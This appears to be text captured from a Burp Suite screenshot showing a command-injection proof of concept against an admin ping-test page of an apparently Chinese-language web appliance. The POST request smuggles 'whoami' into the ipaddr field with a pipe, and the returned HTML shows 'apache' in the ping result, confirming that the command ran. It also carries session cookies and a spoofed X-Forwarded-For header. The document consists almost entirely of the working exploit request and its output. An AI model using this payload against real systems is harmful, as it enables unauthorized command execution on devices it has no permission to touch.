 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Raw Params Headers Hex
POST /admin.php?op=advancedmgr_pingtest&action=modify HTTP/1.1
Host:
User-Agent: Mozilla/5.0(iPhone;CPU iPhone OS5_1 likeMac OSX)AppleWebKit/534.46(KHTML,like Gecko) Mobile/9B176MicroMessenger/4.3.2
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: /admin.php?op=advancedmgr_pingtest&action=modify
Cookie: JSESSIONID=41A919EE609060AC183F89ACA3AB17B4; jeesite.session.id=01d522a816234a0b8427924c4b04ebd6;
PHPSESSID=1tr5uvcsfcd10rv5lo4p7ss3b0
DNT: 1
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
ipaddr=8.8.8.8|whoami&&ping 8.8.8.8&pingcount=1&datasize=64&subflag=040306
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
<td><input type="text" id="ipaddr" name="ipaddr" maxlength="15" value="8.8.8.8|whoami" class="ui-widget
ui-widget-content ui-corner-all"></td>
</tr>
<tr height="25px" class="odd-row">
<td>PING次数</td>
<td><input type="text" id="pingcount" name="pingcount" maxlength="14" value="1" class="ui-widget ui-widget-content
ui-corner-all"><span class="span-info">&nbsp;默认10次</span></td>
</tr>
<tr height="25px" class="even-row">
<td>PING数据包大小</td>
<td><input type="text" id="datasize" name="datasize" maxlength="14" value="64" class="ui-widget ui-widget-content
ui-corner-all"><span class="span-info">&nbsp;默认64字节</span></td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr height="30">
<td>
<input type="hidden" name="subflag" value="040306">
<span style="color:green">注：ping测试可能需要一些时间，请点击测试之后不要进行其他操作，以免页面显示错误</span>
</td>
</tr>
<tr>
<td><input id="test" type="submit" value="开始测试" class="ui-button ui-widget ui-state-default ui-corner-all" role="button"
aria-disabled="false"></td>
</tr>
</table>
<div id="pingresult">apache<br></div>
</form>
</body>
? < + > ping 0 matches